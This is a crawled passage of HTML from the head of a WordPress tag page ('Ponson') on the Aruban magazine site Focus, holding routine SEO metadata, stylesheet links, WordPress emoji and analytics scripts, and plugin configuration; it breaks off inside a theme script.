

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/ponson/
body_size: 24807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Ponson - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/ponson/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/ponson\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ponson\/#listItem","name":"Ponson"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/ponson\/#listItem","position":2,"name":"Ponson","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/ponson\/#collectionpage","url":"https:\/\/focus.aw\/tag\/ponson\/#collectionpage","name":"Ponson - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/ponson\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Ponson Tag Feed" href="https://focus.aw/index.php/tag/ponson/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"9fc790e324","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/3016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
